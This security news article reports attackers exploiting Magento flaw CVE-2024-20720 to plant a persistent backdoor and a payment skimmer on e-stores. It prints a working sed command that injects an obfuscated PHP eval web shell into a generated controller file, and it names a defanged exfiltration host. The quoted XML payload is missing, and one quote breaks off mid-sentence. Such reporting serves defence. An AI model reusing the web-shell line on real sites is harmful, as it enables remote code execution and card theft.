Source: securityaffairs.com – Author: Pierluigi Paganini
Magento flaw exploited to deploy persistent backdoor hidden in XML

Threat actors are exploiting critical Magento vulnerability CVE-2024-20720 to install a persistent backdoor on e-stores.
Sansec researchers observed threat actors are exploiting the recently disclosed Magento vulnerability CVE-2024-20720 to deploy a persistent backdoor on e-stores.
The vulnerability CVE-2024-20720 (CVSS score of 9.1) is an OS Command (‘OS Command Injection’) vulnerability that could lead to arbitrary code execution. This flaw is very dangerous because does not require user interaction for its exploitation.
“Adobe Commerce versions 2.4.6-p3, 2.4.5-p5, 2.4.4-p6 and earlier are affected by an Improper Neutralization of Special Elements used in an OS Command (‘OS Command Injection’) vulnerability that could lead in arbitrary code execution by an attacker. Exploitation of this issue does not require user interaction.” reads the advisory.
Adobe addressed the issue with the Patch Tuesday security updates for February 2024.

Sansec researchers discovered a cleverly crafted layout template in the database, which was used to inject XML code automatically.
Attackers injected the following XML code into the layout_update database table to achieve periodic reinfections of the system.

The researchers observed attackers combining the Magento layout parser with the beberlei/assert package, which is installed by default, to execute system commands.
“Because the layout block is tied to the checkout cart, this command is executed whenever
Clever, because the malware would be reinjected after a manual fix or a bin/magento setup:di:compile run:
sed -i "s/___init();/___init();\n if ( isset ( $_POST [ "7faa27b473" ]) ) {\n $catalogQuery ="bas" . "e64_de". "code" ;\n @ eval ( $catalogQuery ( strrev ( $_POST ["7faa27b473"] ) ));\n exit ( 0 ) ;\n }/g"
../generated/code/Magento/Cms/Controller/Index/Index/Interceptor.php
The described process allows attackers to establish persistent remote code execution via POST commands.
The researchers reported that attackers employed this mechanism to inject a fake Stripe payment skimmer. Captured data were sent to to hxxps://halfpriceboxesusa[.]com/pub/health_check.php, which is likely another compromised Magento store.
The experts urge administrators of Magento-based e-commerce websites to update to versions 2.4.6-p4, 2.4.5-p6 or 2.4.4-p7 as soon as possible, and to scan their websites for any indicator of compromise.
Follow me on Twitter: @securityaffairs and Facebook and Mastodon
(SecurityAffairs – hacking, malware)
Original Post URL: https://securityaffairs.com/161534/hacking/magento-vulnerability-actively-exploited.html
Category & Tags: Breaking News,Cyber Crime,Hacking,Cybercrime,hacking news,information security news,IT Information Security,Magento,malware,Pierluigi Paganini,Security Affairs,Security News – Breaking News,Cyber Crime,Hacking,Cybercrime,hacking news,information security news,IT Information Security,Magento,malware,Pierluigi Paganini,Security Affairs,Security News